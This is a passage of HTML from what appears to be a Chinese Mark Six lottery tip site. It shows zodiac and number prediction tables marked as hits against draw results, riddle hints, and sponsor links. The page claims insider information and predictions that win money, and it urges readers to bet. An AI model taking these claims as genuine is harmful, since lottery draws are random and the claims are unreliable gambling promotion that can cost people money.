<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000;font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">




<tr><td>011期:七肖中特【马鸡狗龙<span style="background-color: #FFFF00">羊</span>蛇猴】开<font color="#FF0000">:羊11中</font></td></tr>
<tr><td>012期:七肖中特【牛<span style="background-color: #FFFF00">羊</span>猴鸡龙鼠狗】开<font color="#FF0000">:羊11中</font></td></tr>
<tr><td>013期:七肖中特【马<span style="background-color: #FFFF00">蛇</span>鸡狗鼠猴牛】开<font color="#FF0000">:蛇01中</font></td></tr>
<tr><td>014期:七肖中特【蛇鸡狗鼠猴猪虎】开<font color="#FF0000">:發00中</font></td></tr>






<!--
<tr><td><script src="https://vhimg1.edgozy.com/213544/assets/hs2.js?v=2"></script></td></tr>

<tr><td>177期:七肖中特【资料正在更新中】开<font color="#FF0000">:發00中</font></td></tr>


 <tr><td><script>document.write(am_no)</script>期:七肖中特<script>document.write("<a href='"+pt.kefu+"' target='_blank'><img class='lazyload' data-original='/blob/2024/1221/b20dc746fa730de34277b806cd1dd6ad' height='30px' width='152px'></a>")</script>开<font color="#FF0000">:發00中</font></td></tr>
<!-- -->


<tr>
	<td><font color="#0000FF"><span style="background-color: #FF00FF">
	<font color="#000000">公开才能证明实力，跟着我砸就完事了！</font></span></font></td>
</tr>



</table></div>


<div id="广告赞助">
<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典-广告赞助商-992491.com</td></tr>             
</table></div>

<div class="phuc">
<ul>

<script>load_link3()</script>
	</ul></div>            


<!--易记网址开始-->
<div class="ys">

<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典-三头+六尾-992491.com</td></tr>   </table>          
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000;font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">

<tr><td width="20%" height="34" bgcolor="#C0C0C0">❄️期数</td>
	<td width="20%" bgcolor="#C0C0C0">三头🐻</td>
	<td width="30%" bgcolor="#C0C0C0">六尾🐶</td>
	<td width="30%" bgcolor="#C0C0C0">开奖结果</td></tr> 
	

<!--易记网址开始-->	




<tr><td width="20%" height="34">358期</td><td width="22%">2.3.4</td><td width="30%">0.1.3.6.<span style="background-color: #FFFF00">7</span>.9</td><td width="30%">开:<font color="#FF0000">猪07准</font></td></tr>
<tr><td width="20%" height="34">359期</td><td width="22%">0.2.4</td><td width="30%"><span style="background-color: #FFFF00">1</span>.2.3.5.6.9</td><td width="30%">开:<font color="#FF0000">羊11准</font></td></tr>
<tr><td width="20%" height="34">360期</td><td width="22%">0.1.2</td><td width="30%"><span style="background-color: #FFFF00">1</span>.3.5.6.7.9</td><td width="30%">开:<font color="#FF0000">牛41准</font></td></tr>
<tr><td width="20%" height="34">361期</td><td width="22%"><span style="background-color: #FFFF00">2</span>.3.4</td><td width="30%">0.3.<span style="background-color: #FFFF00">4</span>.6.7.8</td><td width="30%">开:<font color="#FF0000">马24准</font></td></tr>
<tr><td width="20%" height="34">362期</td><td width="22%">0.<span style="background-color: #FFFF00">2</span>.3</td><td width="30%">1.2.<span style="background-color: #FFFF00">3</span>.5.8.9</td><td width="30%">开:<font color="#FF0000">羊23准</font></td></tr>
<tr><td width="20%" height="34">363期</td><td width="22%">1.<span style="background-color: #FFFF00">2</span>.4</td><td width="30%">0.2.3.4.<span style="background-color: #FFFF00">6</span>.7</td><td width="30%">开:<font color="#FF0000">龙26准</font></td></tr>
<tr><td width="20%" height="34">364期</td><td width="22%"><span style="background-color: #FFFF00">1</span>.3.4</td><td width="30%">1.<span style="background-color: #FFFF00">2</span>.4.5.6.8</td><td width="30%">开:<font color="#FF0000">马12准</font></td></tr>
<tr><td width="20%" height="34">365期</td><td width="22%">1.<span style="background-color: #FFFF00">2</span>.3</td><td width="30%">0.1.3.4.7.9</td><td width="30%">开:<font color="#FF0000">龙26准</font></td></tr>
<tr><td width="20%" height="34">001期</td><td width="22%">0.3.4</td><td width="30%">1.2.3.5.6.<span style="background-color: #FFFF00">9</span></td><td width="30%">开:<font color="#FF0000">牛29准</font></td></tr>
<tr><td width="20%" height="34">002期</td><td width="22%">0.1.<span style="background-color: #FFFF00">2</span></td><td width="30%">0.3.4.5.7.9</td><td width="30%">开:<font color="#FF0000">猴22准</font></td></tr>
<tr><td width="20%" height="34">003期</td><td width="22%">1.2.3</td><td width="30%">1.2.3.4.7.8</td><td width="30%">开:<font color="#FF0000">鸡09<c>错</c></font></td></tr>
<tr><td width="20%" height="34">004期</td><td width="22%">0.1.2</td><td width="30%">0.1.3.4.7.9</td><td width="30%">开:<font color="#FF0000">鸡45<c>错</c></font></td></tr>
<tr><td width="20%" height="34">005期</td><td width="22%">1.2.<span style="background-color: #FFFF00">4</span></td><td width="30%">1.2.<span style="background-color: #FFFF00">3</span>.5.8.9</td><td width="30%">开:<font color="#FF0000">猪43准</font></td></tr>
<tr><td width="20%" height="34">006期</td><td width="22%">0.2.3</td><td width="30%">0.1.<span style="background-color: #FFFF00">3</span>.4.6.9</td><td width="30%">开:<font color="#FF0000">蛇13准</font></td></tr>
<tr><td width="20%" height="34">007期</td><td width="22%">2.3.<span style="background-color: #FFFF00">4</span></td><td width="30%"><span style="background-color: #FFFF00">1</span>.2.4.5.8.9</td><td width="30%">开:<font color="#FF0000">牛41准</font></td></tr>
<tr><td width="20%" height="34">008期</td><td width="22%">1.<span style="background-color: #FFFF00">2</span>.4</td><td width="30%">0.<span style="background-color: #FFFF00">1</span>.2.3.6.7</td><td width="30%">开:<font color="#FF0000">鸡21准</font></td></tr>
<tr><td width="20%" height="34">009期</td><td width="22%">0.1.3</td><td width="30%">1.2.4.5.7.<span style="background-color: #FFFF00">8</span></td><td width="30%">开:<font color="#FF0000">虎28准</font></td></tr>
<tr><td width="20%" height="34">010期</td><td width="22%">0.<span style="background-color: #FFFF00">2</span>.4</td><td width="30%">0.1.2.3.6.9</td><td width="30%">开:<font color="#FF0000">兔27准</font></td></tr>
<tr><td width="20%" height="34">011期</td><td width="22%"><span style="background-color: #FFFF00">1</span>.2.3</td><td width="30%"><span style="background-color: #FFFF00">1</span>.2.3.4.5.8</td><td width="30%">开:<font color="#FF0000">羊11准</font></td></tr>
<tr><td width="20%" height="34">012期</td><td width="22%">0.<span style="background-color: #FFFF00">1</span>.2</td><td width="30%">0.<span style="background-color: #FFFF00">1</span>.2.5.7.8</td><td width="30%">开:<font color="#FF0000">羊11准</font></td></tr>
<tr><td width="20%" height="34">013期</td><td width="22%">1.2.3</td><td width="30%">
	<span style="background-color: #FFFF00">1</span>.2.5.6.8.9</td><td width="30%">开:<font color="#FF0000">蛇01准</font></td></tr>
<tr><td width="20%" height="34">014期</td><td width="22%">0.1.4</td><td width="30%">2.3.4.5.7.8</td><td width="30%">开:<font color="#FF0000">發00准</font></td></tr>








<!-- <tr><td width="20%" height="34">000期</td><td width="22%">$.$.$</td><td width="30%">$.$.$.$.$.$</td><td width="30%">开:<font color="#FF0000">發00准</font></td></tr>
<!-- -->


</table></div>

<!--易记网址开始-->


</table>
<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典-第一手内幕资料-992491.com</td></tr>             
</table>
</div>

<script src="https://otc.edgozy.com/assets/imgs_auto.js" image="49/{YEAR}/col/{NO}/tk23_amhkdgk.jpg?099"></script>






<div id="黑白中特">
<div class="ys">

<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典-黑白中特-992491.com</td></tr>   </table>      
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000;font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">










<tr><td>008期:<font color="#008B00">黑白中特</font>🎁<font color="#FF0000">【<span style="background-color: #FFFF00">白肖</span>】</font>🎁开:鸡21准</td></tr>
<tr><td>009期:<font color="#008B00">黑白中特</font>🎁<font color="#FF0000">【<span style="background-color: #FFFF00">白肖</span>】</font>🎁开:虎28准</td></tr>
<tr><td>010期:<font color="#008B00">黑白中特</font>🎁<font color="#FF0000">【<span style="background-color: #FFFF00">黑肖</span>】</font>🎁开:兔27准</td></tr>
<tr><td>011期:<font color="#008B00">黑白中特</font>🎁<font color="#FF0000">【<span style="background-color: #FFFF00">黑肖</span>】</font>🎁开:羊11准</td></tr>
<tr><td>012期:<font color="#008B00">黑白中特</font>🎁<font color="#FF0000">【白肖】</font>🎁开:羊11<c>错</c></td></tr>
<tr><td>013期:<font color="#008B00">黑白中特</font>🎁<font color="#FF0000">【<span style="background-color: #FFFF00">黑肖</span>】</font>🎁开:蛇01准</td></tr>
<tr><td>014期:<font color="#008B00">黑白中特</font>🎁<font color="#FF0000">【白肖】</font>🎁开:發00准</td></tr>









<!--
<tr><td><script>document.write(am_no)</script>期:<font color="#008B00">黑白中特</font>🎁<font color="#FF0000"><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='background-color: #FFFFFF;color:#FFFF00;border-radius:13px'><button id='btns'>【领取】</button></span></font></a>🎁开<font color='#000000'>:發00准")</script></font></td></tr></td></tr>
<tr><td><script src="https://vhimg1.edgozy.com/213544/assets/hs7.js?v=2"></script></td></tr>


<tr><td><script>document.write(am_no)</script>期:<font color="#008B00">黑白中特</font>🎁<font color="#FF0000"><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='background-color: #FFFFFF;color:#FFFF00;border-radius:13px'><button id='btns'>【领取】</button></span></font></a>🎁开<font color='#000000'>:發00准")</script></font></td></tr></td></tr>




<!-- -->
<tr><td style="line-height:25px" align="center"><font color="#000080">白肖：虎，牛，鼠，猪，狗，鸡<br>黑肖：猴，羊，马，蛇，龙，兔</font></td></tr>



<tr>
	<td><font color="#0000FF"><span style="background-color: #FF00FF">
	<font color="#000000">快点擦亮你的眼睛，精准好料就在你眼前</font></span></font></td>
</tr>

</table></div></div>

<!-- -->

<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典-高手帖子-992491.com</td></tr>     </table>    
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000;font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
</table>

<!--易记网址开始-->
<style>
}
.gongail{background:ivory;text-align:left;}
.gongail ul{padding:0px 0;}
.gongail ul li a{display:inline-block;margin:3px 0;width:100%;height:35px;border-radius:4px;background-image:linear-gradient(to top,#EEEEEE,#DDDDDD,#EEEEEE);-webkit-box-shadow:0 0 5px #000;-moz-box-shadow:0 0 5px #000;box-shadow:0 0 5px #000;font-size:14px;line-height:35px;}
.btc td {font-weight:bold;font-size:11pt;border:1px solid #999;}
.gongail ul li a font{text-shadow:0 1px 0 #000;}
.gongail ul li a:hover{background:#DDDDDD;}
span.gsb-zz{color:#999;
font-size:14px;
margin-right:10px;
</style>
<style>
*{padding:0px;margin:0px;}
table{width:100%;border:1px;}
.si p{text-align:center;line-height:40px;font-size:13pt;height:40px;color:red;border:1px solid #91a19c4f}
.gsb-zz {
        font-size: 12px;
        margin-left: 10px;
        float: right;
         margin-right: 5px;
        text-align:left;
    }
</style>

<div class="si">
	<div class="box">
		<div class="box" id="gsjx">
			<div class="gongail">
				<ul>
<li><a target="_blank" href="/gsb/16.html"><span style="color:#FF0000;"><script>document.write(am_no)</script>期:【天地中特】免费公开</span><img src="https://vhimg1.edgozy.com/772501/images/qing.gif"><span class="gsb-zz" style="color:#FF0000;">★白龙鱼服★</span></a> </li>					
<li><a target="_blank" href="/gsb/17.html"><span style="color:#FF0000;"><script>document.write(am_no)</script>期:【精杀一头】免费公开</span><img src="https://vhimg1.edgozy.com/772501/images/qing.gif"><span class="gsb-zz" style="color:#FF0000;">★龙潭虎穴★</span></a> </li>					
<li><a target="_blank" href="/gsb/18.html"><span style="color:#FF0000;"><script>document.write(am_no)</script>期:【绝杀一季】免费公开</span><img src="https://vhimg1.edgozy.com/772501/images/qing.gif"><span class="gsb-zz" style="color:#FF0000;">★卧薪尝胆★</span></a> </li>					
<li><a target="_blank" href="/gsb/19.html"><span style="color:#FF0000;"><script>document.write(am_no)</script>期:【七肖中特】免费公开</span><img src="https://vhimg1.edgozy.com/772501/images/qing.gif"><span class="gsb-zz" style="color:#FF0000;">★鸡鸣狗盗★</span></a> </li>					
<li><a target="_blank" href="/gsb/20.html"><span style="color:#FF0000;"><script>document.write(am_no)</script>期:【24码中特】免费公开</span><img src="https://vhimg1.edgozy.com/772501/images/qing.gif"><span class="gsb-zz" style="color:#FF0000;">★井底之蛙★</span></a> </li>					
<li><a target="_blank" href="/gsb/21.html"><span style="color:#FF0000;"><script>document.write(am_no)</script>期:<span style="background-color: #FFFF00">【绝杀一肖】</span>免费公开</span><img src="https://vhimg1.edgozy.com/772501/images/qing.gif"><span class="gsb-zz" style="color:#FF0000;">★精卫填海★</span></a> </li>					
<li><a target="_blank" href="/gsb/22.html"><span style="color:#FF0000;"><script>document.write(am_no)</script>期:【绝杀三肖】免费公开</span><img src="https://vhimg1.edgozy.com/772501/images/qing.gif"><span class="gsb-zz" style="color:#FF0000;">★虎虎生威★</span></a> </li>					
<li><a target="_blank" href="/gsb/23.html"><span style="color:#FF0000;"><script>document.write(am_no)</script>期:【四字平特】免费公开</span><img src="https://vhimg1.edgozy.com/772501/images/qing.gif"><span class="gsb-zz" style="color:#FF0000;">★众志成城★</span></a> </li>					
<li><a target="_blank" href="/gsb/24.html"><span style="color:#FF0000;"><script>document.write(am_no)</script>期:【合数单双】免费公开</span><img src="https://vhimg1.edgozy.com/772501/images/qing.gif"><span class="gsb-zz" style="color:#FF0000;">★不求甚解★</span></a> </li>					
<li><a target="_blank" href="/gsb/25.html"><span style="color:#FF0000;"><script>document.write(am_no)</script>期:【前后中特】免费公开</span><img src="https://vhimg1.edgozy.com/772501/images/qing.gif"><span class="gsb-zz" style="color:#FF0000;">★入木三分★</span></a> </li>					
<li><a target="_blank" href="/gsb/26.html"><span style="color:#FF0000;"><script>document.write(am_no)</script>期:【男女中特】免费公开</span><img src="https://vhimg1.edgozy.com/772501/images/qing.gif"><span class="gsb-zz" style="color:#FF0000;">★来情去意★</span></a> </li>					
<li><a target="_blank" href="/gsb/27.html"><span style="color:#FF0000;"><script>document.write(am_no)</script>期:<span style="background-color: #FFFF00">【大小中特】</span>免费公开</span><img src="https://vhimg1.edgozy.com/772501/images/qing.gif"><span class="gsb-zz" style="color:#FF0000;">★叹为观止★</span></a> </li>					
<li><a target="_blank" href="/gsb/28.html"><span style="color:#FF0000;"><script>document.write(am_no)</script>期:【必中三方】免费公开</span><img src="https://vhimg1.edgozy.com/772501/images/qing.gif"><span class="gsb-zz" style="color:#FF0000;">★大闹天宫★</span></a> </li>					
<li><a target="_blank" href="/gsb/29.html"><span style="color:#FF0000;"><script>document.write(am_no)</script>期:【肉菜草肖】免费公开</span><img src="https://vhimg1.edgozy.com/772501/images/qing.gif"><span class="gsb-zz" style="color:#FF0000;">★双弹瓦斯★</span></a> </li>					
<li><a target="_blank" href="/gsb/30.html"><span style="color:#FF0000;"><script>document.write(am_no)</script>期:【三头中特】免费公开</span><img src="https://vhimg1.edgozy.com/772501/images/qing.gif"><span class="gsb-zz" style="color:#FF0000;">★如履薄冰★</span></a> </li>					
				
				</ul>
			</div>
			</div>
			</div>
			</div>








<!--易记网址开始-->
<div class="ys">
<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典-四季选三-992491.com</td></tr>  </table>           
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000;font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">



<tr><td>003期:🥝<font color="#008B00">四季选三</font><font color="#FF0000">【春夏<span style="background-color: #FFFF00">秋</span>】</font>🍊开:鸡09准</td></tr>
<tr><td>004期:🥝<font color="#008B00">四季选三</font><font color="#FF0000">【<span style="background-color: #FFFF00">秋</span>春冬】</font>🍊开:鸡45准</td></tr>
<tr><td>005期:🥝<font color="#008B00">四季选三</font><font color="#FF0000">【<span style="background-color: #FFFF00">冬</span>秋夏】</font>🍊开:猪43准</td></tr>
<tr><td>006期:🥝<font color="#008B00">四季选三</font><font color="#FF0000">【<span style="background-color: #FFFF00">夏</span>春秋】</font>🍊开:蛇13准</td></tr>
<tr><td>007期:🥝<font color="#008B00">四季选三</font><font color="#FF0000">【<span style="background-color: #FFFF00">冬</span>秋春】</font>🍊开:牛41准</td></tr>
<tr><td>008期:🥝<font color="#008B00">四季选三</font><font color="#FF0000">【春冬夏】</font>🍊开:鸡21<c>错</c></td></tr>
<tr><td>009期:🥝<font color="#008B00">四季选三</font><font color="#FF0000">【秋<span style="background-color: #FFFF00">春</span>冬】</font>🍊开:虎28准</td></tr>
<tr><td>010期:🥝<font color="#008B00">四季选三</font><font color="#FF0000">【夏秋<span style="background-color: #FFFF00">春</span>】</font>🍊开:兔27准</td></tr>
<tr><td>011期:🥝<font color="#008B00">四季选三</font><font color="#FF0000">【冬<span style="background-color: #FFFF00">夏</span>秋】</font>🍊开:羊11准</td></tr>
<tr><td>012期:🥝<font color="#008B00">四季选三</font><font color="#FF0000">【春冬<span style="background-color: #FFFF00">夏</span>】</font>🍊开:羊11准</td></tr>
<tr><td>013期:🥝<font color="#008B00">四季选三</font><font color="#FF0000">【<span style="background-color: #FFFF00">夏</span>秋冬】</font>🍊开:蛇01准</td></tr>
<tr><td>014期:🥝<font color="#008B00">四季选三</font><font color="#FF0000">【冬夏春】</font>🍊开:發00准</td></tr>


<tr><td style="line-height:28px"><font color="#000080">
春：龙，兔，虎🌸夏：羊，马，蛇<br>
秋：狗，鸡，猴🌸冬：猪，牛，鼠</font></td></tr>
</table></div>



<!--易记网址开始-->

<div class="ys">
<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典-九肖中特-992491.com</td></tr>    </table>     
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000;font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">






<tr><td>008期:九肖<font color="#FF00FF">[龙虎兔猴猪马蛇<span style="background-color: #FFFF00">鸡</span>牛]</font>开<font color="#FF0000">:鸡21中</font></td></tr>
<tr><td>009期:九肖<font color="#FF00FF">[猪马牛狗龙蛇羊猴<span style="background-color: #FFFF00">虎</span>]</font>开<font color="#FF0000">:虎28中</font></td></tr>
<tr><td>010期:九肖<font color="#FF00FF">[<span style="background-color: #FFFF00">兔</span>虎鼠龙蛇鸡猴羊马]</font>开<font color="#FF0000">:兔27中</font></td></tr>
<tr><td>011期:九肖<font color="#FF00FF">[猪鼠兔虎狗牛龙猴<span style="background-color: #FFFF00">羊</span>]</font>开<font color="#FF0000">:羊11中</font></td></tr>
<tr><td>012期:九肖<font color="#FF00FF">[龙猪牛兔狗虎鼠蛇马]</font>开<font color="#FF0000">:羊11<c>错</c></font></td></tr>
<tr><td>013期:九肖<font color="#FF00FF">[虎鸡猪羊兔龙猴狗<span style="background-color: #FFFF00">蛇</span>]</font>开<font color="#FF0000">:蛇01中</font></td></tr>
<tr><td>014期:九肖<font color="#FF00FF">[马兔鸡虎羊牛鼠猴龙]</font>开<font color="#FF0000">:發00中</font></td></tr>











<!--<tr><td style="line-height: normal;" align="center"><b><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span style='background-color: #FFFF00'><font color='#FF0000'>点击注册领取精准九肖中特公式<br>你也能成为六合高手,"+pt.name+pt.domain+"</font></span></a>")</script></b></td></tr>

 -->







<!-- <tr><td>199期:九肖<font color="#FF00FF">[精准资料正在更新中]</font>开<font color="#FF0000">:發00中</font></td></tr>
-->

<!-- -->
</table>
<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典-管家婆图-992491.com</td></tr>             
</table>
</div>

<script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot"  image="49/{YEAR}/col/{NO}/amgjp.jpg?2"></script>



<!--
<table border="1" width="100%" bgcolor="#ffffff"style="box-sizing: border-box; border-collapse: collapse; border-spacing: 0px; font-weight:700" bordercolor="#CCCCCC" bgcolor="#FFFFFF">

				<tr>
				<td width="100%" height="50">
				<font size="4" face="微软雅黑">000期一句话赢大钱╠资料正在更新中╣<font color="#FF0000"><br>
				</font></font><font face="微软雅黑" size="4" color="#FF0000">
				解料：资料正在更新</font><br>
				<font size="4" color="#008000" face="微软雅黑">
				综合：资料正在更新                </table>
<!-->
<table border="1" width="100%" bgcolor="#ffffff"style="box-sizing: border-box; border-collapse: collapse; border-spacing: 0px; font-weight:700" bordercolor="#CCCCCC" bgcolor="#FFFFFF">

				<tr>
				<td width="100%" height="50">
				<font size="4" face="微软雅黑">014期一句话赢大钱╠孝笋能抽帝女枝╣<font color="#FF0000"><br>
				</font></font><font face="微软雅黑" size="4" color="#FF0000">
				解料：女指解出女肖蛇羊鸡猪兔，平特玄机是狡兔三窟的意思是狡猾的兔子有三个窝，比喻藏身的地方多，便于逃避灾祸。</font><br>
				<font size="4" color="#008000" face="微软雅黑">
				综合：羊虎兔龙牛猴                </table>
<!-->
<table border="1" width="100%" bgcolor="#ffffff"style="box-sizing: border-box; border-collapse: collapse; border-spacing: 0px; font-weight:700" bordercolor="#CCCCCC" bgcolor="#FFFFFF">

				<tr>
				<td width="100%" height="50">
				<font size="4" face="微软雅黑">013期一句话赢大钱╠悬灯向后惟冥默╣<font color="#FF0000"><br>
				</font></font><font face="微软雅黑" size="4" color="#FF0000">
				解料：当灯光悬挂在后方时，周围陷入了一片寂静幽暗，平特玄机是偷鸡摸狗的意思是指偷窃的行为，也指不正经的勾当。</font><br>
				<font size="4" color="#008000" face="微软雅黑">
				综合：虎兔羊猪<span style="background-color: #FFFF00">蛇</span>牛                </table>
<!-->
<table border="1" width="100%" bgcolor="#ffffff"style="box-sizing: border-box; border-collapse: collapse; border-spacing: 0px; font-weight:700" bordercolor="#CCCCCC" bgcolor="#FFFFFF">

				<tr>
				<td width="100%" height="50">
				<font size="4" face="微软雅黑">011期一句话赢大钱╠半黄梅子带红盐╣<font color="#FF0000"><br>
				</font></font><font face="微软雅黑" size="4" color="#FF0000">
				解料：红盐解出红波的特码，平特玄机是来龙去脉的意思是指风水学中对山势走向的描述，后引申为事物的起源，发展过程与最终结果，常用于说明事件的，前因后果或完整脉络。</font><br>
				<font size="4" color="#008000" face="微软雅黑">
				综合：狗牛猴<span style="background-color: #FFFF00">羊</span>虎猪                </table>
<!-->
<table border="1" width="100%" bgcolor="#ffffff"style="box-sizing: border-box; border-collapse: collapse; border-spacing: 0px; font-weight:700" bordercolor="#CCCCCC" bgcolor="#FFFFFF">

				<tr>
				<td width="100%" height="50">
				<font size="4" face="微软雅黑">010期一句话赢大钱╠杏花零落水痕肥╣<font color="#FF0000"><br>
				</font></font><font face="微软雅黑" size="4" color="#FF0000">
				解料：落水解出水肖鼠猪，平特玄机是问牛知马的意思是通过询问牛的情况来推知马的情况，比喻从侧面推究，间接了解真相。</font><br>
				<font size="4" color="#008000" face="微软雅黑">
				综合：猪<span style="background-color: #FFFF00">兔</span>牛羊蛇鸡                </table>
<!-->

























   

<!--易记网址开始-->

<div class="ys">
<div id="复式六肖">
<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典-复式六肖-992491.com</td></tr>     </table>        
<table border="1" width="101%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000;font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">




<tr><td>002期（<font color="#808000">复式六肖</font>）【<font color="#FF0000"><span style="background-color: #FFFF00">马</span>鼠<span style="background-color: #FFFF00">虎兔猪</span>牛</font>】开：4个<br></td></tr>
<tr><td>003期（<font color="#808000">复式六肖</font>）【<font color="#FF0000">羊龙<span style="background-color: #FFFF00">鼠狗牛鸡</span></font>】开：4个<br></td></tr>
<tr><td>004期（<font color="#808000">复式六肖</font>）【<font color="#FF0000"><span style="background-color: #FFFF00">鸡蛇</span>兔<span style="background-color: #FFFF00">马</span>虎<span style="background-color: #FFFF00">羊</span></font>】开：4个<br></td></tr>
<tr><td>005期（<font color="#808000">复式六肖</font>）【<font color="#FF0000"><span style="background-color: #FFFF00">牛</span>兔<span style="background-color: #FFFF00">猪狗蛇马</span></font>】开：5个<br></td></tr>
<tr><td>006期（<font color="#808000">复式六肖</font>）【<font color="#FF0000">狗龙<span style="background-color: #FFFF00">鸡</span>虎<span style="background-color: #FFFF00">鼠兔</span></font>】开：3个<br></td></tr>
<tr><td>007期（<font color="#808000">复式六肖</font>）【<font color="#FF0000"><span style="background-color: #FFFF00">兔猴狗</span>猪马龙</font>】开：3个<br></td></tr>
<tr><td>008期（<font color="#808000">复式六肖</font>）【<font color="#FF0000"><span style="background-color: #FFFF00">鸡猪</span>蛇龙<span style="background-color: #FFFF00">牛</span>鼠</font>】开：3个<br></td></tr>
<tr><td>009期（<font color="#808000">复式六肖</font>）【<font color="#FF0000">兔马<span style="background-color: #FFFF00">猴</span>鸡狗<span style="background-color: #FFFF00">蛇</span></font>】开：2个<br></td></tr>
<tr><td>010期（<font color="#808000">复式六肖</font>）【<font color="#FF0000"><span style="background-color: #FFFF00">龙兔</span>猪猴<span style="background-color: #FFFF00">马</span>鸡</font>】开：3个<br></td></tr>
<tr><td>011期（<font color="#808000">复式六肖</font>）【<font color="#FF0000"><span style="background-color: #FFFF00">猪猴羊</span>鸡<span style="background-color: #FFFF00">狗</span>蛇</font>】开：4个<br></td></tr>
<tr><td>012期（<font color="#808000">复式六肖</font>）【<font color="#FF0000">猴<span style="background-color: #FFFF00">牛龙</span>鼠猪兔</font>】开：2个<br></td></tr>
<tr><td>013期（<font color="#808000">复式六肖</font>）【<font color="#FF0000">龙<span style="background-color: #FFFF00">猪</span>羊马<span style="background-color: #FFFF00">鸡蛇</span></font>】开：3个<br></td></tr>
<tr><td>014期（<font color="#808000">复式六肖</font>）【<font color="#FF0000">猴鼠虎鸡狗牛</font>】开：n个<br></td></tr>


<!-- -->





</tbody></table></div></div>





<div id="广告赞助">
<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典-广告赞助商-992491.com</td></tr>             
</table>
<div class="gg">
<ul>
    <script>load_link4()</script>
	</ul>
</div>





<!--易记网址开始-->

<div class="ys">
<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典-杀大区-992491.com</td></tr> </table>            
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000;font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">

<tr>
    <th bgcolor="#C0C0C0">期数</th>
   
    <th bgcolor="#C0C0C0">杀肖</th>
    <th bgcolor="#C0C0C0">半波</th>
    <th bgcolor="#C0C0C0">杀尾</th>
    <th bgcolor="#C0C0C0">杀头</th>
    <th bgcolor="#C0C0C0">结果</th>
  </tr>
  

<tr><td>012期</td><td>鸡肖</td><td>红单</td><td>4尾</td><td>3头</td><td>羊11</td> </tr>
<tr><td>013期</td><td>虎肖</td><td>绿双</td><td>3尾</td><td>4头</td><td>蛇01</td> </tr>
<tr><td>014期</td><td>牛肖</td><td>蓝单</td><td>7尾</td><td>0头</td><td>發00</td> </tr>
<!-- 
<tr><td>198期</td><td>更新</td><td>更新</td><td>$尾</td><td>$头</td><td>發00</td> </tr>
-->


</tbody></table></div>
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000;font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC">
<tr align="center">
	<td style="font-size: 10pt;line-height: 20px; border-left-style:solid; border-left-width:1px; border-top-style:none; border-top-width:medium">
<font color="#FF0000">红波 01 02 07 08 12 13 18 19<br> 23 24 29 30 34 35 40 45 46</font><br>
<font color="#0000FF">蓝波 03 04 09 10 14 15 20 25<br> 26 31 36 37 41 42 47 48☆☆<br>
</font><font color="#008000">绿波 05 06 11 16 17 21 22 27<br> 28 32 33 38 39 43 44 49☆☆</font><br>
</td></tr></table>


<!-- -->

<script>load_hp4();</script>

<!-- -->
<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典-精选彩图-992491.com</td></tr></table>            


	
<style>
.yxym ul li a {
    border: 1px solid #CCC;
    background: #FFF;
    border-radius: 5px;
    display: block;
    line-height: 40px;
    text-decoration: none;
    color: black;
}
</style>
<div id="bbb">
<!-- -->

   <div class="box">
<script type="text/javascript">document.writeln('<script src="'+resUrl+'/hk/tuku.js?v='+ver+'"><\/script>');</script></div>
</div></div>


<style>
.footer {
    text-align: center;
    padding: 10px;
    padding-bottom: 30px;
}

</style>








<a name="pl"></a>
<div id="ccc"> 
<div class="box lazyload" id="m-comment-61584f433b6d7c4763033be8" name="comment" data-cb="comment_init"></div>
<script defer src="https://otc.edgozy.com/assets/comment_v2.js"
    data-m-beacon='{"siteid":"61584f433b6d7c4763033be8","sitetoken":"cc53dedeb75"}'>
</script></div>
